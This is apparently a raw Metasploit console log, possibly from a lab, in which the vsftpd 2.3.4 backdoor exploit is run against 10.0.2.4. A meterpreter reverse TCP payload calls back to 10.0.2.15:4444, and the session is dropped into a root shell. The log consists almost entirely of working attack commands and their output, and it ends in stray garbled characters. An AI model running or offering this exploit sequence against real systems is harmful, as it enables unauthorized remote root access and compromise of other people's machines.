 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[+] 10.0.2.4:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:37645) at 2026-04-17 12:30:05 +0530
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > shell
Process 4740 created.
Channel 1 created.
whoami
root
sn
Num lock on
K